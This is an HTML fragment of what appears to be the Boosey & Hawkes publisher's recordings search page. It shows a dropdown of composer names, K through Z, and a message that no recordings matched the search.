            <option value="/composer/Eberhard+Kloke" >Kloke, Eberhard</option>
            <option value="/composer/Boris+Klusner" >Klusner, Boris</option>
            <option value="/composer/Erwin+Koch-Raphael" >Koch-Raphael, Erwin</option>
            <option value="/composer/Zoltán+Kodály" >Kodály, Zoltán</option>
            <option value="/composer/Józef+Koffler" >Koffler, Józef</option>
            <option value="/composer/Barbara+Kolb" >Kolb, Barbara</option>
            <option value="/composer/Erich Wolfgang+Korngold" >Korngold, Erich Wolfgang</option>
            <option value="/composer/Olli+Kortekangas" >Kortekangas, Olli</option>
            <option value="/composer/Hans+Krása" >Krása, Hans</option>
            <option value="/composer/Bernhard+Krol" >Krol, Bernhard</option>
            <option value="/composer/György+Kurtág" >Kurtág, György</option>
            <option value="/composer/Simon+Laks" >Laks, Simon</option>
            <option value="/composer/Marius Felix+Lange" >Lange, Marius Felix</option>
            <option value="/composer/Lars-Erik+Larsson" >Larsson, Lars-Erik</option>
            <option value="/composer/James+Lavino" >Lavino, James</option>
            <option value="/composer/Dejan+Lazic" >Lazic, Dejan</option>
            <option value="/composer/Benjamin+Lees" >Lees, Benjamin</option>
            <option value="/composer/Craig+Leon" >Leon, Craig</option>
            <option value="/composer/Marvin David+Levy" >Levy, Marvin David</option>
            <option value="/composer/Boris+Liatoshinsky" >Liatoshinsky, Boris</option>
            <option value="/composer/Liza+Lim" >Lim, Liza</option>
            <option value="/composer/Magnus+Lindberg" >Lindberg, Magnus</option>
            <option value="/composer/David T+Little" >Little, David T</option>
            <option value="/composer/Jonathan+Lloyd" >Lloyd, Jonathan</option>
            <option value="/composer/Alexander+Lokshin" >Lokshin, Alexander</option>
            <option value="/composer/Zdenek+Lukáš" >Lukáš, Zdenek</option>
            <option value="/composer/Ami+Maayani" >Maayani, Ami</option>
            <option value="/composer/Tod+Machover" >Machover, Tod</option>
            <option value="/composer/Steven+Mackey" >Mackey, Steven</option>
            <option value="/composer/James+MacMillan" >MacMillan, James</option>
            <option value="/composer/Claus-Steffen+Mahnkopf" >Mahnkopf, Claus-Steffen</option>
            <option value="/composer/Ursula+Mamlok" >Mamlok, Ursula</option>
            <option value="/composer/Philippe+Manoury" >Manoury, Philippe</option>
            <option value="/composer/Igor+Markevitch" >Markevitch, Igor</option>
            <option value="/composer/Rolf+Martinsson" >Martinsson, Rolf</option>
            <option value="/composer/Bohuslav+Martinu" >Martinu, Bohuslav</option>
            <option value="/composer/Pietro+Mascagni" >Mascagni, Pietro</option>
            <option value="/composer/Grace-Evangeline+Mason" >Mason, Grace-Evangeline</option>
            <option value="/composer/David+Matthews" >Matthews, David</option>
            <option value="/composer/Nicholas+Maw" >Maw, Nicholas</option>
            <option value="/composer/Peter+Maxwell Davies" >Maxwell Davies, Peter</option>
            <option value="/composer/Nikolai+Medtner" >Medtner, Nikolai</option>
            <option value="/composer/Olivier+Messiaen" >Messiaen, Olivier</option>
            <option value="/composer/Edgar+Meyer" >Meyer, Edgar</option>
            <option value="/composer/Krzysztof+Meyer" >Meyer, Krzysztof</option>
            <option value="/composer/Meredith+Monk" >Monk, Meredith</option>
            <option value="/composer/Jan+Müller-Wieland" >Müller-Wieland, Jan</option>
            <option value="/composer/Sheila+Nelson" >Nelson, Sheila</option>
            <option value="/composer/Olga+Neuwirth" >Neuwirth, Olga</option>
            <option value="/composer/Marko+Nikodijevic" >Nikodijevic, Marko</option>
            <option value="/composer/Christopher+Norton" >Norton, Christopher</option>
            <option value="/composer/Francisco+Nunez" >Nunez, Francisco</option>
            <option value="/composer/Helmut+Oehring" >Oehring, Helmut</option>
            <option value="/composer/Jacques+Offenbach" >Offenbach, Jacques</option>
            <option value="/composer/Gabriela+Ortiz" >Ortiz, Gabriela</option>
            <option value="/composer/Nick+Page" >Page, Nick</option>
            <option value="/composer/Andrzej+Panufnik" >Panufnik, Andrzej</option>
            <option value="/composer/Jim+Papoulis" >Papoulis, Jim</option>
            <option value="/composer/Julia+Perry" >Perry, Julia</option>
            <option value="/composer/Hans+Pfitzner" >Pfitzner, Hans</option>
            <option value="/composer/Hans Georg+Pflüger" >Pflüger, Hans Georg</option>
            <option value="/composer/Matthias+Pintscher" >Pintscher, Matthias</option>
            <option value="/composer/Walter+Piston" >Piston, Walter</option>
            <option value="/composer/Gavriil Nikolayevich+Popov" >Popov, Gavriil Nikolayevich</option>
            <option value="/composer/Elizabeth+Poston" >Poston, Elizabeth</option>
            <option value="/composer/Serge+Prokofieff" >Prokofieff, Serge</option>
            <option value="/composer/Wenchen+Qin" >Qin, Wenchen</option>
            <option value="/composer/Roger+Quilter" >Quilter, Roger</option>
            <option value="/composer/Sergei+Rachmaninoff" >Rachmaninoff, Sergei</option>
            <option value="/composer/Osmo Tapio+Räihälä" >Räihälä, Osmo Tapio</option>
            <option value="/composer/Imant+Raminsh" >Raminsh, Imant</option>
            <option value="/composer/Paul+Ramsier" >Ramsier, Paul</option>
            <option value="/composer/Doreen+Rao" >Rao, Doreen</option>
            <option value="/composer/Alexander+Raskatov" >Raskatov, Alexander</option>
            <option value="/composer/Karol+Rathaus" >Rathaus, Karol</option>
            <option value="/composer/Einojuhani+Rautavaara" >Rautavaara, Einojuhani</option>
            <option value="/composer/Martin Christoph+Redel" >Redel, Martin Christoph</option>
            <option value="/composer/Max+Reger" >Reger, Max</option>
            <option value="/composer/Steve+Reich" >Reich, Steve</option>
            <option value="/composer/Jüri+Reinvere" >Reinvere, Jüri</option>
            <option value="/composer/Gerald+Resch" >Resch, Gerald</option>
            <option value="/composer/James+Reynolds" >Reynolds, James</option>
            <option value="/composer/Wayland+Rogers" >Rogers, Wayland</option>
            <option value="/composer/Ned+Rorem" >Rorem, Ned</option>
            <option value="/composer/Christopher+Rouse" >Rouse, Christopher</option>
            <option value="/composer/Rolf+Rudin" >Rudin, Rolf</option>
            <option value="/composer/Antonio+Ruiz-Pipó" >Ruiz-Pipó, Antonio</option>
            <option value="/composer/John+Rutter" >Rutter, John</option>
            <option value="/composer/Peter+Ruzicka" >Ruzicka, Peter</option>
            <option value="/composer/Aziza+Sadikova" >Sadikova, Aziza</option>
            <option value="/composer/Sven-David+Sandström" >Sandström, Sven-David</option>
            <option value="/composer/Johannes X.+Schachtner" >Schachtner, Johannes X.</option>
            <option value="/composer/Steffen+Schleiermacher" >Schleiermacher, Steffen</option>
            <option value="/composer/Annette+Schlünz" >Schlünz, Annette</option>
            <option value="/composer/Albert+Schnelzer" >Schnelzer, Albert</option>
            <option value="/composer/Alfred+Schnittke" >Schnittke, Alfred</option>
            <option value="/composer/Franz+Schreker" >Schreker, Franz</option>
            <option value="/composer/Wolfgang-Andreas+Schultz" >Schultz, Wolfgang-Andreas</option>
            <option value="/composer/Stephen+Schwartz" >Schwartz, Stephen</option>
            <option value="/composer/Reinhard+Schwarz-Schilling" >Schwarz-Schilling, Reinhard</option>
            <option value="/composer/Wolfgang von+Schweinitz" >Schweinitz, Wolfgang von</option>
            <option value="/composer/Frank+Schwemmer" >Schwemmer, Frank</option>
            <option value="/composer/Kurt+Schwertsik" >Schwertsik, Kurt</option>
            <option value="/composer/Chris+Seidler" >Seidler, Chris</option>
            <option value="/composer/Rodion+Shchedrin" >Shchedrin, Rodion</option>
            <option value="/composer/Sean+Shepherd" >Shepherd, Sean</option>
            <option value="/composer/Donghoon+Shin" >Shin, Donghoon</option>
            <option value="/composer/Dmitri+Shostakovich" >Shostakovich, Dmitri</option>
            <option value="/composer/Mark+Simpson" >Simpson, Mark</option>
            <option value="/composer/Dmitri+Smirnov" >Smirnov, Dmitri</option>
            <option value="/composer/Ana+Sokolovic" >Sokolovic, Ana</option>
            <option value="/composer/Leopold+Spinner" >Spinner, Leopold</option>
            <option value="/composer/Charles Villiers+Stanford" >Stanford, Charles Villiers</option>
            <option value="/composer/Walter+Steffens" >Steffens, Walter</option>
            <option value="/composer/Günter+Steinke" >Steinke, Günter</option>
            <option value="/composer/Richard+Strauss" >Strauss, Richard</option>
            <option value="/composer/Igor+Stravinsky" >Stravinsky, Igor</option>
            <option value="/composer/Mike+Svoboda" >Svoboda, Mike</option>
            <option value="/composer/Wladyslaw+Szpilman" >Szpilman, Wladyslaw</option>
            <option value="/composer/Boris Alexandrovich+Tchaikovsky" >Tchaikovsky, Boris Alexandrovich</option>
            <option value="/composer/Pyotr+Tchaikovsky" >Tchaikovsky, Pyotr</option>
            <option value="/composer/Iris+ter Schiphorst" >ter Schiphorst, Iris</option>
            <option value="/composer/Jeanine+Tesori" >Tesori, Jeanine</option>
            <option value="/composer/Werner+Thärichen" >Thärichen, Werner</option>
            <option value="/composer/Virgil+Thomson" >Thomson, Virgil</option>
            <option value="/composer/Christopher+Tin" >Tin, Christopher</option>
            <option value="/composer/Will+Todd" >Todd, Will</option>
            <option value="/composer/Andrew+Toovey" >Toovey, Andrew</option>
            <option value="/composer/Michael+Torke" >Torke, Michael</option>
            <option value="/composer/Manfred+Trojahn" >Trojahn, Manfred</option>
            <option value="/composer/Mark-Anthony+Turnage" >Turnage, Mark-Anthony</option>
            <option value="/composer/Galina+Ustvolskaya" >Ustvolskaya, Galina</option>
            <option value="/composer/Pierangelo+Valtinoni" >Valtinoni, Pierangelo</option>
            <option value="/composer/Ralph+Vaughan Williams" >Vaughan Williams, Ralph</option>
            <option value="/composer/Claude+Vivier" >Vivier, Claude</option>
            <option value="/composer/Wladimir+Vogel" >Vogel, Wladimir</option>
            <option value="/composer/Hans+Vogt" >Vogt, Hans</option>
            <option value="/composer/Gottfried+von Einem" >von Einem, Gottfried</option>
            <option value="/composer/Ignatz+Waghalter" >Waghalter, Ignatz</option>
            <option value="/composer/Rudolf+Wagner-Régeny" >Wagner-Régeny, Rudolf</option>
            <option value="/composer/William+Walton" >Walton, William</option>
            <option value="/composer/Peter+Warlock" >Warlock, Peter</option>
            <option value="/composer/Mieczyslaw+Weinberg" >Weinberg, Mieczyslaw</option>
            <option value="/composer/Jaromír+Weinberger" >Weinberger, Jaromír</option>
            <option value="/composer/Egon+Wellesz" >Wellesz, Egon</option>
            <option value="/composer/Lotta+Wennäkoski" >Wennäkoski, Lotta</option>
            <option value="/composer/Gerhart von+Westerman" >Westerman, Gerhart von</option>
            <option value="/composer/Bill+Whelan" >Whelan, Bill</option>
            <option value="/composer/Eric+Whitacre" >Whitacre, Eric</option>
            <option value="/composer/Thom+Willems" >Willems, Thom</option>
            <option value="/composer/Malcolm+Williamson" >Williamson, Malcolm</option>
            <option value="/composer/Hans+Winterberg" >Winterberg, Hans</option>
            <option value="/composer/Felix+Woyrsch" >Woyrsch, Felix</option>
            <option value="/composer/Iannis+Xenakis" >Xenakis, Iannis</option>
            <option value="/composer/Isang+Yun" >Yun, Isang</option>
            <option value="/composer/Helmut+Zapf" >Zapf, Helmut</option>
            <option value="/composer/Hans+Zender" >Zender, Hans</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

        </div>


                </div>
            <div class="page__content">
                

        <div class="container container--flex container--space-bottom  container--with-border-sides">
            <div class="block block--padding-top block--padding-bottom block--light">
                    <p>No recordings were found that matched your criteria.</p>

            </div>
        </div>

                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>